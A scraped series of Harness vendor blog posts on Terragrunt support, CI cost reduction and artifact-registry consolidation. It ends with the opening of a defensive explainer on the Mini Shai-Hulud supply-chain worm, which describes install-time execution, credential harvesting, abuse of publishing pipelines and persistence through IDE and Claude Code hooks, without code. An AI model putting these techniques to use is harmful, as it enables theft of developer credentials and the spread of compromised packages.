As organizations scale their infrastructure, Terraform alone is often not enough. Teams adopt Terragrunt to manage complex, multi-environment deployments, but they are often forced to stitch together fragmented tooling that lacks visibility, governance, and consistency.

At Harness, we are changing that.



Today, we are excited to announce native Terragrunt support in Harness IaCM, bringing it to full parity with Terraform and OpenTofu while delivering capabilities that go beyond what is available in standalone tooling. This is more than support. It is about making Terragrunt a first-class platform for enterprise infrastructure management.

With Harness IaCM, teams can now:

- Orchestrate complex Terragrunt environments with full visibility across all units

- Apply cost estimation, approvals, and policy enforcement natively

- Detect and manage drift across environments with granular insights

- View infrastructure changes at the resource level across orchestrated deployments

Terragrunt has become a critical layer for managing infrastructure at scale because it simplifies how teams structure and reuse configurations across environments. Harness builds on that foundation with deep, native integration, enabling platform teams to operate with both flexibility and control.

This is especially important for enterprises where a single deployment spans multiple environments and services. Harness abstracts that complexity while maintaining governance, auditability, and consistency.

Extending IaCM to a Multi-IaC Future

Terragrunt is part of a broader shift toward multi-tool infrastructure strategies.

Modern teams are no longer standardized on a single IaC tool. Instead, they operate across:

- Terraform and OpenTofu for provisioning

- Terragrunt for orchestration

- CDK for developer-driven infrastructure

- Ansible for configuration and automation

This creates challenges around consistency, visibility, and governance. Harness IaCM is built for this reality. We are evolving IaCM into a unified control plane for multi-IaC workflows, where teams can manage different frameworks with a consistent experience, shared policies, and centralized visibility.

This means:

- Eliminating fragmented pipelines across tools

- Standardizing governance across environments

- Gaining full visibility into infrastructure state and changes

Instead of managing infrastructure in silos, teams can now operate from a single platform across the entire lifecycle.

What’s Next for Infrastructure as Code?

The next phase of Infrastructure as Code is not just about supporting more tools. It is about making infrastructure systems more intelligent and automated.

We are investing in two key areas:

Expanded IaC Support

We are continuing to support modern frameworks like AWS CDK, enabling developer-centric infrastructure workflows alongside provisioning, configuration, and orchestration tools.

AI-Driven Automation

We are introducing intelligence into IaC workflows to simplify tasks such as drift management and optimization. This helps teams reduce manual effort and operate more efficiently at scale.

Together, these investments move IaCM toward a unified, multi-IaC platform that combines flexibility, governance, and automation. Terragrunt has become essential for managing infrastructure at scale but until now, it hasn’t had a platform that truly supports it. As infrastructure continues to grow in complexity, our focus remains the same. Helping teams move faster, reduce risk, and scale with confidence no matter which IaC tools they use.

The release of Anthropic Mythos and Project Glasswing marks an exciting and pivotal new chapter in software development. As the industry advances, the speed and economics of vulnerability exploitation have fundamentally shifted. What once took weeks of manual reconnaissance can now be scaled rapidly through automated models. However, this is not just a security problem to solve. It is a massive engineering opportunity to build cleaner, more robust systems. By leaning into AI-accelerated defense, engineering teams are uniquely positioned to lead the charge and redesign the landscape of modern software architecture.

Breaking Down Silos and Establishing Shared Accountability

To succeed in this new era, the traditional silos separating security and engineering must fall. Defense at machine speed requires a unified front.

- Organizations need a shared roadmap and accountability model across Engineering, Infrastructure, and Security.

- These roadmaps must be crafted jointly with clear responsibility assigned per action item.

- Every executive and their corresponding team will be affected and accountable for changing the way work is done.

- Preparations for these improvements should be treated exactly like new product features.

- Savvy customers will start to pay attention to companies who are responding to Mythos, turning your proactive resilience into a highly visible competitive advantage.

Core Engineering Imperatives

The foundation of AI-accelerated defense relies on sound, proactive engineering practices. Developers must take ownership of architectural hygiene from the ground up.

- Accelerate velocity: Teams must focus heavily on shortening patch and change cycles (such as with Harness CI and CD). The single most important metric is how quickly you can safely make changes.

- Shift left completely: You must find bugs before you ship code. Achieve this by integrating SAST, SCA, and auto-pen testing into a secure pipeline, and prefer using memory safe code languages.

- Design for resilience: Always build with breach assumed. In practice, this means implementing zero-trust, isolating services by identity, and using short lived tokens by default.

- Simplify the architecture: As you engineer and build for resilience and simplicity , take time to audit your current code base to reduce dependencies and standardize on known good services and libraries. Additionally, actively reduce and inventory what you expose.

- Pay attention runtime: Aside from bugs, engineering teams haven’t traditionally paid attention to the run-time security of their applications. Aside from the functional insights developers can glean from runtime security tools, understanding how a system is attacked can help you make better architectural and functionality decisions.

Planning for the Unexpected

Even with the best architecture, unexpected friction will occur. Resilient engineering means planning comprehensively for your ecosystem.

- Ensure you know your software dependencies and precisely who to contact in emergencies.

- Engineering teams should build technical work-arounds for times when providers or internal systems experience issues.

- Organizations must establish a surge defense capability. When faced with a severe situation, have a SWAT team established with pre-approved authority, budget, and standard operating procedures across domains and outside help.

- At the company level, pre-position high-visibility incident response. This includes having pre-approved and crafted messaging triggered by established conditions.

Security as an AI-Powered Partner

To keep pace with the increased velocity of engineering teams, Security teams must also evolve their operational models.

- Security needs to leverage AI to de-toil high calorie activities.

- Practical applications include putting a model in front of your alert queue and testing it regularly.

- AI should also handle the triage and prioritization of scan findings alongside ticket ops automation.

- It is crucial to automate the technical incident response pipeline.

- By automating the bookkeeping around incidents, human decisions should be made with assistance at most.

- The ultimate goal is to find places to leverage AI and accelerate the time between incident and resolution.

Leading the Charge

Engineering leaders and developers are in the perfect position to navigate this industry inflection point. By taking ownership of these structural changes today, you ensure the long-term viability of your products and the enduring strength of your codebase. Bring your security, infrastructure, and engineering teams together into the same room and start building your shared roadmap today.

Latest Blogs

The NoSQL Storm - Stop fighting the MongoDB

Reduce CI Costs Without Slowing Down Development

Continuous integration (CI) costs can escalate quickly as engineering teams scale. While most organizations focus on cloud bills, the true cost of CI includes slow build times, developer wait time, inefficient test execution, and overprovisioned infrastructure.

CI cost optimization is the practice of reducing the total cost of CI pipelines by improving build efficiency, minimizing compute usage, and eliminating unnecessary work without slowing down development.

In this guide, you will learn how to reduce CI costs using four proven strategies: test optimization, intelligent caching, infrastructure right-sizing, and governance controls. Teams that implement these approaches often reduce build times and costs by 50 to 75 percent, while improving developer productivity and feedback cycles.

What Are CI Costs?

CI costs extend far beyond your cloud invoice. They include both direct infrastructure expenses and indirect productivity losses.

Direct costs:

- Compute resources such as build runners, containers, and virtual machines

- Storage for artifacts, caches, and logs

- Networking and data transfer

Indirect costs:

- Developer wait time during slow builds

- Context switching due to pipeline failures

- Time spent debugging flaky tests

- Engineering effort maintaining CI infrastructure

Why this matters

Research on developer productivity shows that interruptions can take 15 to 25 minutes to recover focus. When builds are slow or unreliable, this hidden cost compounds across teams and often exceeds infrastructure spend.

What Drives CI Costs?

CI costs are primarily driven by four factors:

- Build duration: which increases compute usage

- Test execution volume: which expands the runtime

- Infrastructure inefficiency: which resources waste the budget

- Pipeline design: which can create redundant work

Understanding these drivers is the first step toward meaningful cost reduction.

Strategy 1: Optimize Your Testing

Testing is typically the largest contributor to CI runtime and cost. Optimizing test execution delivers the highest return on investment.

Selective Test Execution

Most teams run their full test suite on every commit. This is inefficient, especially in large repositories.

Selective test execution runs only the tests affected by a code change.

Benefits:

- Reduces test volume by 50 to 80 percent

- Shortens feedback loops

- Lowers compute usage

For example, large engineering teams using test selection techniques have reduced build times from more than 20 minutes to under five minutes, saving significant developer time.

Flaky Test Management

Flaky tests are tests that fail intermittently without code changes. They introduce hidden costs:

- Trigger unnecessary reruns

- Reduce trust in CI results

- Waste developer time

Industry studies suggest flaky tests consume a measurable portion of engineering productivity.

Best practices:

- Automatically detect flaky tests

- Quarantine them so they do not block pipelines

- Track flaky test rate and aim for less than 2 percent

- Prioritize fixes based on impact

Test Parallelization

Running tests sequentially is inefficient.

Parallelization distributes tests across multiple runners, reducing execution time.

Example:

- Sequential execution: 30 minutes

- Parallel execution: 5 to 10 minutes

Parallelization may not significantly reduce total compute usage, but it dramatically reduces developer wait time, which is often the larger cost.

Strategy 2: Implement Intelligent Caching

CI pipelines often repeat the same work, such as downloading dependencies or rebuilding artifacts.

Caching reduces redundant work by reusing previous outputs.

What to Cache

High-impact caching targets include:

- Dependency packages such as npm, Maven, or Gradle

- Docker image layers

- Build artifacts

- Compiled modules

How to Cache Effectively

An effective caching strategy includes:

- Cache keys based on lockfiles or commit hashes

- Proper cache invalidation to avoid stale artifacts

- Storage optimization to balance speed and cost

- Security practices to avoid caching sensitive data

Real Impact

In controlled benchmarks, Docker layer caching and dependency reuse have shown significant improvements in build performance.

However, many teams underutilize caching by applying it inconsistently or misconfiguring cache keys.

Key insight:

There is a difference between simply enabling caching and implementing a well-optimized caching strategy.

Strategy 3: Use Cost-Effective Infrastructure

CI workloads are well-suited for cost optimization because they are stateless, short-lived, and parallelizable.

Use Spot Instances

Cloud providers offer spot instances at discounts of up to 90 percent compared to on-demand pricing.

Why they work for CI:

- Builds are short-lived

- Interruptions can be retried

- Workloads are fault-tolerant

Important nuance:

Retries are usually manageable, but frequent interruptions can impact time-sensitive pipelines.

Right-Size Build Runners

Many teams use oversized instances by default.

Right-sizing involves:

- Monitoring CPU and memory usage

- Matching workloads to appropriate instance types

- Eliminating overprovisioning

This reduces cost without affecting performance.

Enable Auto-Scaling

Static runner pools create inefficiencies:

- Idle resources during low demand

- Bottlenecks during peak demand

Auto-scaling allows:

- Scaling up during high activity

- Scaling down during idle periods

Real-World Outcome

Teams that optimize infrastructure often achieve:

- 30 to 50 percent cost reduction

- Faster build times

- Better resource utilization

Strategy 4: Implement Governance and Cost Controls

Without guardrails, CI costs tend to increase over time.

Common Cost Issues

- Oversized runners in new pipelines

- Redundant workflows

- Excessive environments

- Untracked cost growth

Policy as Code

Policy as Code enables automated enforcement of cost controls.

Examples:

- Limit maximum runner size

- Restrict expensive configurations

- Enforce caching usage

- Standardize pipeline templates

Tools such as Open Policy Agent are commonly used for this purpose.

Improve Visibility

You cannot optimize what you cannot measure.

Key metrics include:

- Cost per build

- Build duration, including median and P95

- Failure rate

- Flaky test rate

- Cost by team or pipeline

Dashboards and analytics help identify inefficiencies and cost drivers.

How to Measure CI Costs

To reduce CI costs effectively, start with clear metrics.

Core Metrics

- Cost per build

- Cost per developer

- Build duration

- Queue time

- Failure rate

Benchmarking Progress

Establish a baseline and track improvements:

A Practical Roadmap to Reduce CI Costs in 3 to 6 Months

A phased approach helps teams implement changes effectively.

Month 1: Baseline and Quick Wins

- Measure current performance

- Enable dependency and Docker caching

- Identify slow pipelines

The expected impact is a 30 to 50 percent improvement.

Months 2 to 3: Test Optimization

- Implement selective test execution

- Parallelize test suites

- Identify and isolate flaky tests

This phase delivers the largest improvements.

Months 4 to 6: Infrastructure and Governance

- Right-size runners

- Introduce spot instances

- Enable auto-scaling

- Implement Policy as Code

This ensures long-term cost control.

Why Modern CI Platforms Simplify Cost Optimization

These strategies can be implemented manually, but doing so requires significant effort.

Modern CI platforms provide:

- Automated test selection

- Intelligent caching

- Cloud-native execution environments

- Built-in cost visibility

This reduces operational overhead and improves consistency.

Key Takeaways

- CI costs include both infrastructure spend and developer productivity loss

- Test optimization and caching deliver the highest return

- Infrastructure right-sizing reduces waste

- Governance prevents cost increases over time

- Teams can reduce CI costs by 50 to 75 percent within months

Conclusion

CI costs do not have to scale with your team size. By focusing on efficiency, you can reduce costs while improving developer experience.

The most effective strategies are:

- Reducing unnecessary tests

- Implementing caching

- Optimizing infrastructure

- Enforcing governance

The key difference is not just tooling but intentional optimization.

Call to Action

Want to reduce CI costs without slowing development?

Explore how modern CI platforms can help optimize test execution, caching, and infrastructure, so your team can build faster while reducing spend.

Frequently Asked Questions

What is the highest hidden cost in CI?

Developer wait time. Slow builds reduce productivity and increase context switching.

How much can CI costs be reduced?

Most teams achieve 30 to 75 percent cost reduction, depending on their starting point.

Is it safe to use spot instances for CI?

Yes. CI workloads are well-suited for spot instances, though retries may occasionally occur.

Where should teams start?

Start with:

- Measuring baseline metrics

- Enabling caching

- Optimizing test execution

Why Artifact Repository Sprawl Slows Down Software Delivery

Three weeks into a platform modernization project, this question landed in my inbox: "Why does our deployment pipeline take 40 minutes instead of four?"

This is artifact repository sprawl in practice, and it does more than slow pipelines. It fragments your security posture, your compliance evidence, and your ability to answer basic questions like "what's actually running in production right now?"

How Artifact Repository Sprawl Creates CI/CD Bottlenecks

Modern software delivery pipelines consume and produce artifacts at every stage. A typical microservices application might pull base container images, install language-specific packages, bundle compiled binaries, and push versioned containers, all before a single integration test runs. When each artifact type lives in a separate registry, every pipeline stage authenticates separately, fetches metadata independently, and logs access in disconnected audit systems.

The operational cost compounds quickly. Build jobs that should complete in minutes stall while waiting for credential rotation across four registry providers. Terraform modules reference hardcoded repository URLs that break when teams migrate between vendors. Developers waste hours debugging "works on my machine" issues that trace back to different registries serving different cached versions in CI versus local environments.

Container registry management alone doesn't solve this. You can centralise Docker images perfectly and still have sprawl across Maven Central proxies, PyPI mirrors, and npm registries that each handle authentication, scanning, and access policies differently. The sprawl persists even when every tool works correctly in isolation.

What this actually looks like in a pipeline:

# A typical fragmented pipeline - four different auth mechanisms, four different APIs

stages:

- name: Pull Base Image

spec:

connectorRef: docker_hub_connector # Registry 1: Docker Hub

image: node:20-alpine

- name: Install Dependencies

spec:

command: npm install # Registry 2: npm registry (or private Verdaccio)

- name: Build Java Service

spec:

command: mvn package # Registry 3: Maven Central / Artifactory

- name: Push Container

spec:

connectorRef: ecr_connector # Registry 4: Amazon ECR

repo: my-app

tags: <+pipeline.sequenceId>Four registries, four sets of credentials to rotate, four places to check when something breaks. Now multiply that by every microservice in your org.

How Registry Consolidation Reduces Security Blind Spots

Software supply chain governance requires knowing what entered your build process, who approved it, and whether it matches what shipped to production. Artifact repository sprawl makes that visibility nearly impossible without building custom integration layers that inevitably lag behind the registries they monitor.

Consider a realistic scenario: your security team needs to answer whether a new CVE affects any production workload. With fragmented registries, you're querying Docker Hub for container manifests, Artifactory for Java dependencies, a separate S3 bucket for ML models, and hoping the correlation logic catches every transitive dependency. Miss one registry in the sweep and you've got an incomplete answer. Get the timing wrong and you're correlating artifacts from different build windows.

Unified artifact management changes the equation. When containers, packages, and models flow through a single governance boundary, you can enforce consistent policies at ingestion time rather than auditing violations after deployment. Access control becomes auditable in one place instead of five.

This matters for supply chain attacks targeting package managers, which increasingly exploit the trust developers place in upstream dependencies. When every language ecosystem has its own registry with different security scanning capabilities and policy enforcement mechanisms, attackers optimize for the weakest link. A malicious npm package that wouldn't pass container scanning slips through because the npm registry didn't apply the same controls.

How a unified registry changes incident response:

# Fragmented approach: check each registry separately

1. Query Docker Hub for affected container manifests (minutes)

2. Query Artifactory for affected Java dependencies (minutes)

3. Query npm registry for affected Node packages (minutes)

4. Cross-reference results manually (hours)

5. Hope you didn't miss a registry (uncertainty)

# Consolidated approach: one query, full picture

1. Search artifact registry for component with CVE ID (seconds)

2. View which artifacts contain the dependency (SBOM) (seconds)

3. Check Deployments tab for production exposure (seconds)

4. Full answer with audit trail (confidence)The Hidden Cost of Sprawl on Platform Teams

Platform engineering teams building internal developer portals face a choice: abstract away registry complexity or force application teams to manage it themselves. Neither option works well with artifact sprawl. Abstraction requires maintaining integration code for every registry type, each with different APIs for search, versioning, and access control. Forcing teams to manage it themselves guarantees inconsistent practices and duplicate effort across squads.

The operational burden shows up in unexpected places. Onboarding a new service means provisioning credentials across multiple registries. Rotating secrets means updating pipelines in every repository that publishes or consumes artifacts. And when you need to answer "who pulled what and when" for a compliance audit, you're stitching together logs from disconnected systems with different formats and retention windows.

DevOps toolchain efficiency suffers because fragmented registries create artificial boundaries in automation workflows. Teams end up building brittle orchestration logic that breaks whenever registry APIs change or network partitions separate previously co-located systems.

Why Sprawl Compounds in Hybrid and Multicloud Environments

Running workloads across on-premises data centres and multiple cloud providers amplifies every artifact sprawl problem. Each environment tends to accumulate its own preferred registries: Amazon ECR for AWS workloads, Google Artifact Registry for GCP services, a self-hosted Harbor instance in the data centre. What started as practical deployment choices hardens into infrastructure that's expensive to consolidate and risky to migrate.

Software delivery pipeline consistency becomes nearly impossible. A feature branch tested against artifacts from the on-prem registry might behave differently in production pulling from ECR because different proxy cache timing introduced a version skew. Compliance auditors asking for artifact lineage get stitched-together spreadsheets instead of queryable attestations because no single system has the full picture.

Registry consolidation doesn't mean forcing everything into one physical location. It means establishing a logical control plane that can proxy, cache, and govern artifacts regardless of where they're ultimately stored. The governance layer stays consistent even when artifacts need to live close to compute for latency or compliance reasons.

How Harness Artifact Registry Addresses Sprawl

Harness Artifact Registry was designed to centralise artifact storage and enforce governance across engineering teams dealing with exactly these sprawl problems. It supports 16+ package types natively, including Docker, Helm, Maven, npm, PyPI, NuGet, Go, Cargo, Dart, Swift, RPM, Conda, Hugging Face (for ML models), and generic files, so teams don't need a separate registry for each language ecosystem.

Upstream proxy and caching is where consolidation starts in practice. Instead of every developer and CI job pulling directly from Docker Hub, Maven Central, PyPI, or npm, they pull through Harness AR's proxy layer. The proxy caches artifacts locally, so external registry downtime doesn't break your builds, and every fetch is subject to the same governance policies.

# Before: Direct pulls from multiple external registries

developer laptop --> Docker Hub

CI runner --> Maven Central

CI runner --> npm registry

CI runner --> PyPI

# After: Everything routes through Harness AR upstream proxies

developer laptop --> Harness AR (Docker proxy) --> Docker Hub

CI runner --> Harness AR (Maven proxy) --> Maven Central

CI runner --> Harness AR (npm proxy) --> npm registry

CI runner --> Harness AR (Python proxy) --> PyPIUpstream proxies are available for all 16+ supported package types, so the governance boundary is genuinely universal rather than limited to containers.

The Dependency Firewall gates what enters your registry from upstream sources. Currently, OPA policies apply only to artifacts fetched through upstream proxies. Direct pushes to hosted registries are not yet subject to Dependency Firewall policies; that capability is coming soon.

For now, governance for direct pushes relies on Security Tests policy sets (Docker/Helm only) or post-ingestion scanning via STO/SCS. There are some built-in policy templates that cover the most common scenarios:

- CVSS Threshold - Block packages with vulnerability scores above a threshold

- License Policy - Block packages with non-compliant licenses (e.g., GPL in a proprietary codebase)

- Package Age - Block packages published too recently (a common indicator of typosquatting attacks)

Each evaluation results in one of three statuses: Passed, Warning, or Blocked. Blocked artifacts are never cached in your registry. You can write custom Rego policies beyond the built-in templates.

# Example: Block any npm package published less than 7 days ago

package artifact

deny[msg] {

input.metadata.published_days_ago < 7

msg := sprintf("Package %s was published %d days ago (minimum: 7)",

[input.metadata.name, input.metadata.published_days_ago])

}

Currently, the Dependency Firewall's OPA policies apply to upstream proxy fetches. Support for applying these policies across all registry types, including direct pushes to hosted registries, is coming soon.

Role-based access control provides three pre-built roles (Viewer, Contributor, Admin) that can be assigned to users, user groups, or service accounts at the registry level.

Security scanning and quarantine work through two layers. First, the Dependency Firewall evaluates upstream artifacts against OPA policies at fetch time, blocking anything that fails before it ever enters your registry. Second, for artifacts already in the registry, Harness integrates with Security Testing Orchestration (STO) and Supply Chain Security (SCS) to scan for vulnerabilities and generate SBOMs. Registries can be configured with Security Tests policy sets that evaluate artifacts during ingestion via a scan pipeline (currently supported for Docker and Helm registries). Artifacts that violate policies are automatically quarantined, preventing them from being pulled or used in any downstream pipeline. This requires enabling the relevant policy configuration on your registry.

Quarantine can also be applied manually through the UI on any artifact (three-dot menu > Quarantine), with a required reason for audit purposes. Quarantined artifacts can be released via "Remove from Quarantine" once the issue is resolved.



The artifact details page surfaces security and deployment data directly:

- SBOM tab - Dependency lists, suppliers, package managers (requires SCS module)

- Vulnerabilities tab - Scan results from STO (requires STO module)

- Deployments tab - Which environments this artifact is deployed to and instance counts (requires CD module)

Audit trails are built into the Harness platform. Every artifact action is tracked with the actor, timestamp, and context. You can query these via the UI (Account Settings > Audit Trail, filter by Artifact Registry) or the API.

Teams serious about software supply chain governance end up implementing these controls eventually. Harness AR packages upstream proxy caching, Dependency Firewall, RBAC, security scanning via STO/SCS, and platform-wide audit trails into a single registry that covers the breadth of package types modern engineering teams actually use. The alternative is maintaining a constellation of registry-specific integrations that break whenever vendors deprecate APIs or security requirements tighten.

You can explore the platform or review implementation patterns in the Artifact Registry documentation.

Reducing Artifact Sprawl Starts with Visibility

Fixing artifact repository sprawl doesn't require ripping out every existing registry overnight. It requires establishing a control plane that can answer basic questions reliably: what artifacts exist, where they came from, who has access, and what depends on them. Once you have that visibility, you can start enforcing policies consistently and eliminating redundant tooling incrementally.

The teams that move fastest at scale treat artifact management as infrastructure that enables speed rather than a storage problem that needs solving registry by registry. They consolidate governance boundaries, route external dependencies through proxy layers with policy enforcement, and build confidence that what passed security checks is actually what reached production.

If your deployment pipelines feel slower than they should, or your security team struggles to answer supply chain questions confidently, artifact sprawl is worth examining. The operational debt compounds quietly until it doesn't, usually during an incident when you need answers fast and discover your artifact lineage spans five disconnected systems with inconsistent audit logs.

FAQ

Do I have to migrate all my artifacts to Harness AR at once?

No. Start with upstream proxies (no migration needed), then migrate hosted artifacts incrementally per team/package type.

What if I'm already using JFrog Artifactory?

Harness AR can proxy Artifactory as an upstream source while you migrate, or coexist indefinitely if you need Artifactory-specific features.

Does this lock me into Harness for CI/CD?

No. Harness AR works with any CI/CD tool that can authenticate to a registry. The integrations with Harness CD/STO/SCS are optional add-ons.

Mini Shai-Hulud Explained: How the TanStack and RubyGems Supply Chain Attacks Worked

Shai-Hulud is back - this time being lighter, faster and more automated than before. This new wave, termed as Mini Shai-Hulud, has affected a number of packages from tanstack, uipath, opensearch-project and mistralai among others over the past few weeks, with the latest series of major compromises coming on 19th May, 2026 on major organizations openclaw-cn and antv.

Check an extensive list of affected packages here. This self-propagating software supply-chain worm compromised legitimate high-profile packages with millions of weekly downloads, significantly increasing the potential blast radius. This article details the technical workings, sophisticated propagation mechanism and remediation of this supply-chain attack.



Preface

Open-source ecosystems operate on trust. Modern applications routinely pull hundreds of third-party dependencies during development and deployment, often through fully automated CI/CD pipelines. This creates a trust chain as shown below.

Though efficient, this model creates a vast attack surface. Compromising any link in the chain allows attackers to distribute malicious code as a "trusted" update. This is the core idea behind software supply-chain attacks.

Introduction

In brief, this malware was designed to execute automatically during npm package installation, harvest sensitive credentials from developer systems and CI/CD environments and abuse stolen publishing credentials to release additional malicious package versions. This worm-like propagation mechanism allowed the attack to spread rapidly through trusted package maintainers and automated release pipelines.

What made Mini Shai-Hulud technically more advanced than before was:

- Improved stealth - Newer variants leveraged obfuscated loaders, staged payload delivery and alternate runtimes like Bun to reduce detection by traditional Node.js-focused security tooling.

- Persistence - The worm made attempts to persist through IDE integrations, VS Code hooks, Claude Code hooks, OS services and background processes.

- Better environment awareness - Mini Shai-Hulud fingerprinted developer and CI environments by auditing OS, tooling, cloud credentials and registry tokens. This allowed the worm to adapt payloads and maximize credential harvesting across npm, PyPI and RubyGems ecosystems.

- CI/CD and provenance abuse – Unlike earlier variants that relied mainly on stolen maintainer tokens, Mini Shai-Hulud compromised trusted GitHub Actions release pipelines and abused OIDC-based publishing flows, allowing malicious packages to pass modern provenance and trusted publishing verification checks.

The malware propagated through stolen maintainer tokens, GitHub sessions, CI secrets, publishing credentials and developer machines. So once enough maintainers and CI pipelines were infected, the worm jumped laterally across ecosystems. This compromised package managers like npm and PyPI with RubyGems also facing a similar attack chain, making the campaign a distributed ecosystem-wide compromise rather than a single-point attack, leading to no single “ground zero” for Mini Shai-Hulud.

The decentralized and self-propagating nature of the attack also made containment significantly harder as the malware continuously resurfaced through multiple compromised maintainers, registries and CI/CD entry points even weeks after the initial wave, with new exploitation chains still being identified as late as 19th May, 2026. One of the most impactful compromises of the wave, however, emerged through the TanStack attack chain on 11th May, 2026.

Timeline

September 2025 - The original Shai-Hulud worm hits npm, compromising 200+ packages. The first time a supply chain attack runs fully automatically, no human is needed after the initial launch.

December 2025 - An updated version (Shai-Hulud 2.0) appears. Faster, broader and starts hitting maintainers from well-known projects like Zapier and Postman.

March 31, 2026 - The axios package gets compromised. One of the most downloaded npm packages in existence. Attackers hijack a maintainer account and sneak in a hidden dependency that runs a malicious script on install. CISA issues an official advisory.

